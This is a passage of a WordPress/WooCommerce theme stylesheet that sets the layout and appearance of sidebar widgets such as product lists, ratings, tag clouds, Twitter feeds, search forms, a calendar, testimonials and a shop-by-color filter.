.widget_product_categories > ul > li.current-cat > a,
.widget_nav_menu div > ul > li.current_page_item > a,
.widget_categories > ul >li.current-cat > a{text-decoration:underline;}
/*==*/
.product_list_widget li span.price{margin-right:30px;}
/*==*/
/* LIST PRODUCT */
.widget_popular ul li , .widget_hot_product ul li,
html .widget-container.woocommerce ul.product_list_widget li,
html .woocommerce-page .widget-container ul.cart_list li,
html .woocommerce-page .widget-container ul.product_list_widget li,
html .woocommerce ul.cart_list li, 
html .woocommerce-page ul.cart_list li,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li{
	font-size:14px;
	line-height:22px;
	padding:0;
	padding-top:20px;
	border:none;
	position:relative;overflow:hidden;
	background: transparent
}
.widget_popular ul li:first-child, 
.widget_hot_product ul li:first-child,
html .widget-container.woocommerce ul.product_list_widget li:first-child,
html .woocommerce-page .widget-container ul.cart_list li:first-child,
html .woocommerce-page .widget-container ul.product_list_widget li:first-child,
html .woocommerce ul.cart_list li:first-child, 
html .woocommerce-page ul.cart_list li:first-child,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li:first-child,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child{
	padding-top:13px;
	border-width:0 0 0 0;
}
.widget-container .price del,.widget-container .price ins,
html .woocommerce ul.cart_list li ins, html .woocommerce ul.product_list_widget li ins, 
html .woocommerce-page ul.cart_list li ins, html .woocommerce-page ul.product_list_widget li ins,
html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del{
	line-height:22px;
	font-size:18px;
	font-weight:normal;
}


html .woocommerce ul.cart_list li a, 
html .woocommerce-page ul.cart_list li a,

.widget_popular ul li  a,
html .woocommerce .widget_popular ul li a,

.widget_top_rated_products ul.product_list_widget li > a,
html .woocommerce .widget_top_rated_products ul.product_list_widget li > a,

.widget_recent_reviews ul.product_list_widget li > a,
html .woocommerce .widget_recent_reviews ul.product_list_widget li > a,

.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail
{
	font-size:11px;
	line-height:100%;
	font-weight:700;
	border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;
	margin:0 0 3px 2px;
}
html .woocommerce ul.product_list_widget li .category a, 
html .woocommerce-page ul.product_list_widget li .category a {
	line-height:100%;
}

 html .woocommerce ul.product_list_widget li a:hover, html .woocommerce-page ul.product_list_widget li a:hover, ul.cart_list li a:hover{}


.widget-container .price del > .amount,.widget-container .price ins > .amount,
html .woocommerce ul.cart_list li ins span.amount, html .woocommerce ul.product_list_widget li  ins span.amount, 
html .woocommerce-page ul.cart_list li ins span.amount, html .woocommerce-page ul.product_list_widget li ins span.amount,
html .woocommerce ul.cart_list li del span.amount, html .woocommerce ul.product_list_widget li  del span.amount, 
html .woocommerce-page ul.cart_list li del span.amount, html .woocommerce-page ul.product_list_widget li del span.amount,

html .woocommerce ul.cart_list li span.amount, html .woocommerce ul.product_list_widget li span.amount, 
html .woocommerce-page ul.cart_list li span.amount, html .woocommerce-page ul.product_list_widget li span.amount,

.widget-container.widget_hot_product span.amount,
html .woocommerce.widget-container.widget_hot_product span.amount,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li span.amount,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.amount
{
	margin:0 2px;
}
/* RATING FOR WIGET PRODUCT */
.woocommerce ul.cart_list li .star-rating,
.woocommerce-page ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li .star-rating,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating{
    margin: 0;
	font-size:11px !important;
	height:14px !important;top:auto;
	width:15px;
	position:absolute;left:auto;right:1px;bottom:30px;
}
.woocommerce ul.cart_list li .star-rating strong, .woocommerce-page ul.cart_list li .star-rating strong, .woocommerce ul.product_list_widget li .star-rating strong, .woocommerce-page ul.product_list_widget li .star-rating strong, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li .star-rating strong, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating strong{
	margin-top:-30px !important;
}
.woocommerce ul.cart_list li .star-rating:before,
.woocommerce-page ul.cart_list li .star-rating:before, 
.woocommerce ul.product_list_widget li .star-rating:before,
.woocommerce-page ul.product_list_widget li .star-rating:before,
.woocommerce ul.cart_list li .star-rating span:before,
.woocommerce-page ul.cart_list li .star-rating span:before, 
.woocommerce ul.product_list_widget li .star-rating span:before,
.woocommerce-page ul.product_list_widget li .star-rating span:before{
	font-size:14px !important;
	line-height:14px;
}
/* GENERAL */
#right-sidebar > ul > li:first-child,#left-sidebar > ul > li:first-child{
	padding-top:0;
	border-top:0;
}
.widget-container, .widget-container ul li {	
	list-style:none;
}
.widget-container{
	padding-top:0px;
}
.widget-container.widget_social > div > ul{
	padding-top:2px;
	 margin-bottom: 8px;
}
.widget-container select, .widget-container select option {
	max-width:100%;
}
.widget-container select, .widget-container select option{
	min-width:140px;
}

.widget-container.widget_nav_menu > div > ul {
	padding-left:0;
	margin-top:0;
	margin-left:0;
}
body .container .left-sidebar-content {
	padding-right:20px;
	padding-left: 5px
}
body .container .right-sidebar-content {
	padding-left:20px;
}
body .container .dark .left-sidebar-content , body .container .dark .right-sidebar-content {
	padding-top: 13px;padding-left:20px;padding-right: 20px
}

.left-sidebar-content .widget_title_wrapper, .right-sidebar-content .widget_title_wrapper {
	background: #000;
	border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;
	margin-bottom: 5px
}
.left-sidebar-content h3.widget-title,.right-sidebar-content h3.widget-title{
    line-height: 18px;
    font-size: 16px;
    padding:27px 10px 7px;
    margin: 0;
	color: #fff;
	display:inline-block;
	position:relative;
}
.left-sidebar-content h3.widget-title span,.right-sidebar-content h3.widget-title span{
	color: #fff;
	padding-right: 5px;
	font-size: 14px
}
.left-sidebar-content h3.widget-title:before,.right-sidebar-content h3.widget-title:before{
	content:"";position:absolute;top:-1px;left:0;right:0;height:1px; 
}
.left-sidebar-content h3.widget-title:after,.right-sidebar-content h3.widget-title:after{
	content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;
}
.left-sidebar-content .widget-container,.right-sidebar-content .widget-container, 
.left-sidebar-content .rev_slider_wrapper,.right-sidebar-content .rev_slider_wrapper {
    margin-top: 40px;
	overflow:hidden;
	padding-top:0;
	clear: both;
}
.left-sidebar-content .widget-container.first,.right-sidebar-content .widget-container.first, 
.left-sidebar-content .rev_slider_wrapper.first,.right-sidebar-content .rev_slider_wrapper.first,
.left-sidebar-content .widget-container:first-child,.right-sidebar-content .widget-container:first-child, 
.left-sidebar-content .rev_slider_wrapper:first-child,.right-sidebar-content .rev_slider_wrapper:first-child {
    margin-top: 0!important;
	padding-top:0;
}
.left-sidebar-content .widget-container:first-child,.right-sidebar-content .widget-container:first-child {
    margin-top: 0;
}
#right-sidebar .xoxo {
	padding-right:0;
	padding-left:0;
	margin-top:0;
}
#left-sidebar .xoxo {
	padding-left:0;
	padding-right:0px;
	margin-top:0;
}
#footer h3.widget-title a {
	font-size:18px;
}
/*==============================================================*/
/*                 WORDPRESS WIDGET - 15 WIDGETS                */
/*==============================================================*/
/* 2. TAG CLOUD */

.widget_tag_cloud .tagcloud ,.widget_product_tag_cloud .tagcloud {
    overflow: hidden;
	padding-top: 10px
}
#footer .widget_tag_cloud .tagcloud a,#footer .widget_product_tag_cloud .tagcloud a{}
.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a  {
    display: inline-block;
    float: left;
	font-size:12px !important;
    line-height: 14px;
	padding:1px 10px;
    margin: 0 0 2px 0;
    -webkit-font-smoothing: antialiased;
	font-weight:700;
	background:transparent;
	color: #505050
}
.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{ text-decoration: underline}

/* 4. WIDGET COMMENT LIST - RECENT COMMENT CUSTOM */
.widget-container.widget_recent_comments_custom{position:relative;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul{margin:0;}
.widget_recent_comments_custom  div.avatar{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;margin:0 10px 0 0;display:inline-block;position:absolute;top:10px;left:32px;right:auto;bottom:auto}
.widget_recent_comments_custom  img.avatar{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;}
.widget_recent_comments_custom  .wd_info_comment  > span,.widget_recent_comments_custom  .wd_info_comment  > span a{display:inline-block;text-transform:uppercase;font-size: 11px;inline-block}
.widget_recent_comments_custom  .wd_info_comment span.twitter{position:relative;line-height:16px;display:block;}
.widget_recent_comments_custom  .wd_info_comment span.twitter a{font-size:10px;line-height:12px;font-weight:400;}
.widget_recent_comments_custom  .wd_info_comment span.twitter:before{margin-right:5px;content: "\f099";font-family: 'FontAwesome';font-size:18px;}


/* BUTTON SLIDER */
.widget-container.widget_recent_comments_custom .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.widget_recent_comments_custom .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.widget_recent_comments_custom .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_recent_comments_custom .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* 5. VIDEO WIDGET */
.ew-video iframe {
    max-width: 100%;
}
.ew-video .description {
    font-weight: bold;
    color: #646464;
}
.ew-video .hide iframe {
    display: none;
}
.ew-video .hide .description {
    display: none;
}
.ew-video ul li a {
    padding-left: 20px;
    display: inline-block;
    position: relative;
    text-transform: capitalize;
}
.ew-video ul li a:before {
    content: "\f008";
    position: absolute;
    left: 0;
    top: 0;
    font-family: FontAwesome;
    display: inline-block;
}
/* 6. WIDGET TWITTER */
.widget_twitterupdate {
    position: relative;
}
.widget_twitterupdate ul {
    margin: 20px 0 0 0;
}
.widget_twitterupdate ul li.status-item {
    list-style: none;
    position: relative;
    display: block;
    margin-bottom: 20px;padding-left:25px;
}
.widget_twitterupdate ul li.status-item:before{
	content: "\f099";position:absolute;top:2px;left:0;font-size:16px;line-height:16px;font-family: FontAwesome;
}
.widget_twitterupdate ul li.status-item .date-time {
    margin-top: 5px;
}
.widget_twitterupdate ul li.status-item .date-time a {
    font-weight:bold;
    font-size: 12px;
}
.widget_twitterupdate ul li.status-item .tweet-content {
    line-height: 16px;
}
.widget_twitterupdate ul li.status-item .tweet-content a {
    font-weight: normal;
    font-size: 12px;
}
.widget_twitterupdate ul li .avatar img {
    margin: 0;
}
.widget_twitterupdate ul li .avatar {
    display:none;
}
.widget_twitterupdate .follow-us-heading {
    position: absolute;
    right: 0;
    top: 12px;
}
.widget-container.widget_twitterupdate .widget-title.heading-title{
	padding-right:85px;
}
.widget_twitterupdate .follow-us-heading:before {
    position: absolute;
    content:"\f0da";
	font-family:FontAwesome;
	font-weight:normal;
	top:1px;right:5px;
	width:15px;
	height:20px;
	color:#fff;
	text-align:right;
	font-size:10px;
}
.widget_twitterupdate .follow-us-heading a {
    font-size: 11px;
	font-weight:bold;
	padding-right:16px;
	color:#fff;
}
.widget_twitterupdate .follow-us-heading a:hover{
	text-decoration:underline;
}
/* 7. WIDGET POPULAR POSTS - RECENT POSTS SLIDER FOR */
/* WD RECENT POST */
.widget_customrecent ul li {
    position: relative;
	margin-bottom:22px;
	line-height:18px;
	min-height:70px;
}
.widget_customrecent ul li.last{
	margin-bottom:10px;
}
.widget_customrecent  .author{
	font-size:11px;
	letter-spacing:0;
	line-height:14px;
	position:relative;
	padding-left:17px;
}
.widget_customrecent  .author{
	margin-right:12px;
}
.widget_customrecent  .time,.widget_recent_comments_custom .time,.tabs-comments-list .time{
	font-size:11px;
	letter-spacing:0;
	margin:5px 0 5px 0;
	line-height:14px;
	display:inline-block;
}
.widget_customrecent p.title{
	margin-bottom:7px;
}
.widget_customrecent p.title > a{
    font-size: 14px;
	line-height:18px;
	text-transform:uppercase;
}
.widget_customrecent ul li .detail{
    position: relative;
    padding-right: 40px;
    min-height: 40px;
}
.widget_customrecent ul li .entry-meta{
    width: 28px;
    height: auto;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
}
.widget_customrecent ul li .entry-title a{
    display: inline-block;
    margin: 0 0 4px;
	line-height:16px;
}
.widget_customrecent ul li  .entry-desc{
	line-height:18px;
}
.widget_customrecent ul li .entry-meta .entry-date-day{
    width: 100%;
    display: inline-block;
    font-size: 18px;
    border-width: 0 0 1px;
    border-style: solid;
    padding-bottom: 3px;
}
.widget_customrecent ul li .entry-meta .entry-date-month{
    width: 100%;
    display: inline-block;
    font-size: 9px;
    text-transform: uppercase;
}
.widget_customrecent ul li .image{
	position:absolute;
	left:0;
	top:0;
	width:70px;
	height:70px;
}
/* 8. WIDGET SOCIAL */
.widget_social ul {
    overflow: hidden;
	padding:0;
	margin:0 0 12px;
}
.widget_social ul li {
    list-style: none;
    display: inline-block;
    float: left;
    overflow: hidden;
    height: 16px;
	line-height: 16px;
	margin: 0 10px 0 0px;
	position: relative;
	color: transparent;
}
.widget_social ul li a {
    
}
.widget_social ul li a:hover{
	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
}
#footer .social-icons li a:hover{
	filter:none;
	-webkit-filter:none;
	-moz-filter:none;
	filter:none;
}
.widget_social ul li:before {display: none!important;}
.widget_social ul li span {
    font-size: 0;
    line-height: 0;
}
.widget_social ul li.icon-facebook, .widget_social ul li.icon-twitter, .widget_social ul li.icon-flickr, .widget_social ul li.icon-vimeo, .widget_social ul li.icon-rss {
    width: 16px;
	
}

.widget_social ul li.icon-facebook a:before, .widget_social ul li.icon-twitter a:before, .widget_social ul li.icon-flickr a:before, .widget_social ul li.icon-vimeo a:before, .widget_social ul li.icon-rss a:before {
background: url("../images/social.png") no-repeat;
content: "";
position: absolute;
top: 0;
right: auto;
left: 0;
height: 16px;
width: 16px;
}
.widget_social ul li.icon-twitter a:before {
background-position: -26px 0;
}
.widget_social ul li.icon-pin a:before {
background-position: -52px 0;
}
.widget_social ul li.icon-rss a:before {
background-position: -78px 0;
}
.widget_social ul li.icon-vimeo a:before {
background-position: -104px 0;
}
.widget_social ul li.icon-flickr a:before {
background-position: -52px 0;
}
/* 4 ======================= SEARCH FORM ====================== */
#searchform {
	overflow:hidden;
	background:#fff;
	display:block;
}
#searchform .bg_search {
	position:relative;
	width:100%;
	padding-right:0;
}
#searchform .bg_search input#searchsubmit{
	margin-top:20px;
}
#header #searchform .bg_search input#searchsubmit{
	margin:0;
}
#header #searchform .bg_search #s{
	border:0;
}
#searchform .bg_search #s {
	display:inline-block;
	width:90%;
	background:#fff;	
	font-size:12px;
	line-height:16px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;
	margin:0;
}

#header .header_search {
	height:38px;
	transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;
	position:absolute;right:10px;top:10px;text-align: right
}
#header .bg_search #s {
	width:300px;
	height:38px;
	position:relative;
	z-index:1;
	padding:0 30px 0 10px;
	line-height:32px;
	border:0;	
}

#header .header_search #searchform {
	margin:0;
}

.ie8 #header .bg_search #s{
	padding-top:2px;
	padding-bottom:0;
	line-height:32px;
}
/*  */
.ie8 #header .bg_search input[id^="s-"] {
	padding-top:2px;
	padding-bottom:0;
	line-height:38px;
}

form[id^="searchform-"]{
	overflow:hidden;
	display:block;
}

form[id^="searchform-"] .bg_search {
	width:100%;
	padding-right:0;
}
form[id^="searchform-"] .bg_search > div{
display: inline-block;
max-width: 100%;
height: 30px;
border: 1px solid #fff;
background: #fff;
margin: 0;
border-radius: 4px;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
position: relative;
background: #fff;
float: right;
width: 320px;
}
.light-theme form[id^="searchform-"] .bg_search > div {
	border-color: #d6d6d6
}
form[id^="searchform-"] .bg_search input[id^="searchsubmit-"] {
	margin-top:10px;
}
#header form[id^="searchform-"] .bg_search input[id^="searchsubmit-"] {
	margin:0;
}
#header form[id^="searchform-"] .bg_search input[id^="s-"] {
	border:0;
}
form[id^="searchform-"] .bg_search input[id^="s-"]  {
	display:inline-block;
	width:100%;
	background:#fff;	
	font-size:12px;
	line-height:16px;
	padding:7px 30px 6px 10px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;
	margin:0;
}
#header form[id^="searchform-"] .bg_search input[id^="searchsubmit-"]  {
	position:absolute; top: 0;
	width: 30px;
	height: 30px;
	background: url(../images/search.png) no-repeat 50% 50%;
	font-size: 0;
	color: transparent;
	z-index: 1;
	border: 0;
	padding: 0;
	border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	-webkit-border-radius: 0 4px 4px 0;
}
.left-sidebar form[id^="searchform-"] .bg_search > div,
.right-sidebar form[id^="searchform-"] .bg_search > div{
	height: auto;
	background: none;
	border: none
}
#header .header_search:hover form[id^="searchform-"] .bg_search input[id^="searchsubmit-"]{background:url(../images/ic-search-hover.png) left center no-repeat;}
/* */
/* 10. WIDGET SEARCH */
.widget_search .bg_search input.search-input{
	margin:0 0 10px;
	width:100%;
	cursor:pointer;
}
.widget_search .bg_search input[id^="searchsubmit-"]{
	cursor:pointer;
}

/* 11. WIDGET RECENT COMMENTS */
.widget_recent_comments ul li {
    display: block;
    padding: 0 0 7px;
	line-height:18px;
}
/* 13. WIDGET NAV */
.widget_nav_menu ul li {
	display:block;
}
/* 14. WIDGET CALENDAR */
#wp-calendar {
    width: 100%;
    text-align: center;
    border: 1px solid;
}
#calendar_wrap {
	padding-left:0;
}
#wp-calendar caption {
    padding: 5px 0;
    text-transform: uppercase;
	border-width:0;
	border-style:solid;
	color:#fff;
	font-weight:bold;
}
#wp-calendar thead tr th {
    border: 0;
    letter-spacing: 0;
    padding:2px 0;
    text-align: center;
}
#wp-calendar tbody tr td {
    position: relative;
    z-index: 10;
    letter-spacing: 0;
    padding: 0;
    text-align: center;
	white-space:nowrap;
}
#wp-calendar tfoot tr td {
    border: 0;
    letter-spacing: 0;
    padding: 0;
    text-align: center;
}
#wp-calendar tfoot td#prev {
    text-align: left;
    padding: 0 0 5px 5px;
}
#wp-calendar tfoot td.pad {
    text-align: center;
}
#wp-calendar tfoot td.pad a {
    font-weight: bold;
}
#wp-calendar tfoot td#next {
    text-align: right;
    padding: 0 5px 5px 0;
}
#wp-calendar tfoot td#next a {
    font-weight: bold;
}
/* 15. WIDGET ALPHABET PRODUCTS */
.alphabet-products {
    overflow: hidden;
    display: inline-block;
    float: right;
}
.alphabet-products h3 {
    display: inline-block;
    float: left;
    margin: 0 30px 0 0;
}
.alphabet-products ul {
    overflow: hidden;
    display: inline-block;
    float: left;
    margin: 0;
	padding-left:0;
}
.alphabet-products ul li {
    display: inline-block;
    float: left;
    list-style: none;
}
.alphabet-products ul li a {
    text-transform: uppercase;
    line-height: 16px;
    margin: 0 6px 0 0;
	font-weight:normal;
	padding: 0 3px;
	display:inline-block;
	text-align:center;
	min-width:21px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
}
.alphabet-products ul li a:hover{
	color:#fff;
}
.widget_productaz {
    overflow: hidden;
}
/* 16. WIDGET FLICKR */
.widget_flickr .wrap {
    overflow: hidden;
	padding:15px 20px;
}
.widget_flickr div.flickr_badge_image {
    overflow: hidden;
    display: inline-block;
    float: left;
}
.widget_flickr div.flickr_badge_image.end {
    clear: right;
}
.widget_flickr div.flickr_badge_image.end:after {
    width: 100%;
    clear: both;
    display: block;
    content: "";
}
.widget_flickr div.flickr_badge_image a {
    display: block;
	overflow:hidden;
	width: 58px;
    height: 58px;
	padding: 1px;
    margin: 0 4px 5px 0;
	border-width: 1px;
    border-style: solid;
	border-color:#fff;
}
.widget_flickr div.flickr_badge_image a img {
    width: 60px;
    height: 60px;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.widget_flickr div.flickr_badge_image a img:hover{
	transform: scale(1.2,1.2);
    -webkit-transform: scale(1.2,1.2);
    -moz-transform: scale(1.2,1.2);
    -o-transform: scale(1.2,1.2);
}
.ie .widget_flickr div.flickr_badge_image a img:hover{transform: none}
.widget_flickr a.see-more {
    float: left;
    font-size: 12px;
	position:relative;
	margin-right:30px;
	font-weight:bold;
}
.widget_flickr a.see-more:after{
	position:absolute;
	content:"\f0da";
	font-family:FontAwesome;
	top:0;
	right:-30px;
	width:20px;
	height:20px;
	font-size:10px;
	line-height:18px;
}
.widget_flickr .fix {
    width: 100%;
    clear: both;
    min-height: 1px;
}
/* 17. WIDGET SUBSCRIPTION */
.widget_subscriptions{ text-align: center}
.widget_subscriptions input.subscribe_email {
    padding: 8px 15px 8px 15px;
	height:36px;
	max-width:310px;
	border:1px solid;
	line-height:18px;
	width:100%;
}
.widget_subscriptions .subscribe_widget{overflow:hidden; padding-bottom: 24px;border-bottom: 1px solid rgba(255,255,255,0.05)}
.widget_subscriptions button.button {
    float:left;
	clear:both;
}
.widget_subscriptions .subscribe_widget .newsletter span {
    display: inline-block;
    padding: 0 0 10px;
	font-size:11px;
    margin: 0 0 10px;
	line-height:normal;
	color: #a0a0a0
}
.widget_subscriptions .subscribe_widget form {
    display: inline-block;
    width: 100%;
}
.widget_subscriptions .subscribe_widget form p {
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}
.widget_subscriptions .subscribe_widget form p.subscribe-email {
    margin: 0 0 10px;
	width:100%;
	float:left;
	position:relative;
	max-width:310px;
}
/* 18. WIDGET ADS */
.left-sidebar-content .widget-container.widget_emads,.right-sidebar-content .widget-container.widget_emads {
    margin-bottom: 5px;
}
.left-sidebar-content .widget-container.widget_emads img,.right-sidebar-content .widget-container.widget_emads img {
    max-width: 100%;
    height: auto;
    display: block;
	width:100%
}
/* 19. SAMPLE BLOCK */
ul.sample-block {
    margin: 0;
}
ul.sample-block li:first-child {
    padding-top: 0;
    border: 0;
}
ul.sample-block li {
    list-style: none;
    padding: 15px 0 20px;
    border-width: 1px 0 0;
    border-style: dotted;
}
ul.sample-block li.last {
    padding-bottom: 0;
}
ul.sample-block li p {
    margin: 3px 0 0;
    line-height: 13px;
}
ul.sample-block li a {font-weight: bold;}
ul.sample-block li a.link-sidebar-01 {
    color: #6E4B8F;
}
ul.sample-block li a.link-sidebar-02 {
    color: #CB4239;
}
ul.sample-block li a.link-sidebar-03 {
    color: #89AC58;
}
ul.sample-block li a.link-sidebar-04 {
    color: #69A3B3;
}

ul.sample-block li a.link-sidebar-05 {
    color: #CAAE3C;
}
/* 20. WIDGET RSS */
.widget_rss .widget-title img {
    margin-bottom: 0;
}
.widget_rss ul li {
    margin-top: 10px;
}
.widget_rss ul li:first-child {
    margin-top: 0;
}
.widget_rss ul li a.rsswidget {
    margin-right: 5px;
}
/* 21. WIDGET TEXT */
#footer .textwidget p {
    margin-bottom: 15px;
}
#footer .textwidget ul.menu {
    overflow: hidden;
    margin-left: 0;
}
#footer .textwidget ul.menu > li { line-height: 22px;}
/* 22. WIDGET POPULAR PRODUCT */
html .woocommerce ul.cart_list li:hover img, html .woocommerce ul.product_list_widget li:hover img, html .woocommerce-page ul.cart_list li:hover img, html .woocommerce-page ul.product_list_widget li:hover img{
/*	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");*/
}
/* 23. WIDGET TESTIMONIAL */
body .wd-content .wd_widget_testimonial{position:relative;padding:2px;}
body .wd-content .wd_widget_testimonial .testimonial-content{margin-bottom:12px;position:relative;padding-left:25px;}
body .wd-content .wd_widget_testimonial .testimonial-content:before{content: "\f10d";position:absolute;top:-5px;left:-10px;right:auto;bottom:auto;font-size:25px;line-height:25px;font-family: 'FontAwesome';}
/* slider */
body .wd-content .wd_widget_testimonial .widget_testimonial_list_inner.wp_slider .testimonial-item {
	border-width:1px 1px 0 1px;border-style:solid;
}
/*=*/
/* no slider */
body .wd-content .wd_widget_testimonial .testimonial-item {
	border-width:1px 1px 1px 1px;border-style:solid;
}
/*=*/
body .wd-content .wd_widget_testimonial .testimonials .testimonials-list > div{margin-bottom:20px;display:inline-block}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info{padding:8px 10px 0 85px;position:relative}
body .wd-content .wd_widget_testimonial .testimonial-item .avatar{position:absolute;left:25px;right:auto;bottom:auto;top:0;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info > a,body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{display:block;line-height:16px;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter a{font-size:10px;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{position:relative;padding:0 0 0 23px;display:inline-block}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter:before{content: "\f099";font-family: 'FontAwesome';font-size:18px;position:absolute;left:0;top:0;bottom:auto;right:autol}
body .wd-content .wd_widget_testimonial .testimonials-list a:hover{text-decoration:underline}
body .wd-content .wd_widget_testimonial .widget-title:before,body .wd-content .wd_widget_testimonial .widget-title:after{display:none}
body .wd-content .wd_widget_testimonial .widget-title{width:100%;text-align:center;border:1px solid;font-size:18px;line-height:22px;font-weight:700;padding:10px 30px;}
body .wd-content .wd_widget_testimonial .wd_widget_testimonial_wrapper{
	
}
body .wd-content .wd_widget_testimonial .slider_control .next{
	position:absolute;
	right:10px;
	bottom:12px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
body .wd-content .wd_widget_testimonial .slider_control .prev{
	z-index:9;
	position:absolute;
	bottom:12px;
	right:auto;
	left:10px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
body .wd-content .wd_widget_testimonial .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
body .wd-content .wd_widget_testimonial .slider_control .prev:hover{
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* 24. WIDGET FEATURED */	
.widget_woothemes_features .feature-title {
    line-height: 16px;
    margin: 0 0 10px;
	padding:0;
}
.widget_woothemes_features .feature-title a {
    line-height: 14px;
}
.widget_woothemes_features  .feature-content{
	line-height:16px;
}
.widget_woothemes_features .feature {
    margin: 0 0 30px;
}
.widget_woothemes_features .feature.last {
    margin: 0;
}
/* 25. WIDGET SLIDER */
.left-sidebar-content .rev_slider_wrapper {
    margin-bottom: 35px!important;
}
#right-sidebar .rev_slider_wrapper .tp-rightarrow.default,
#left-sidebar .rev_slider_wrapper .tp-rightarrow.default,
#right-sidebar .rev_slider_wrapper .tp-leftarrow.default,
#left-sidebar .rev_slider_wrapper .tp-leftarrow.default {display: none!important;}
#right-sidebar .rev_slider_wrapper .tp-bullets,
#left-sidebar .rev_slider_wrapper .tp-bullets {bottom: 0!important;}
/*==============================================================*/
/*                 WD SHOP WIDGET WIDGET                        */
/*==============================================================*/
/* WD SHOP BY COLOR */
.widget-container.widget_wd_pc_color_nav{
	overflow:visible;
}
.widget_wd_pc_color_nav ul li {
	line-height:26px;
	float:left;
	width:20px;height:20px;
	position:relative;
	z-index:2;
}
.widget_wd_pc_color_nav ul li small {
    position: relative;
    top: 4px;
    font-size: 14px;
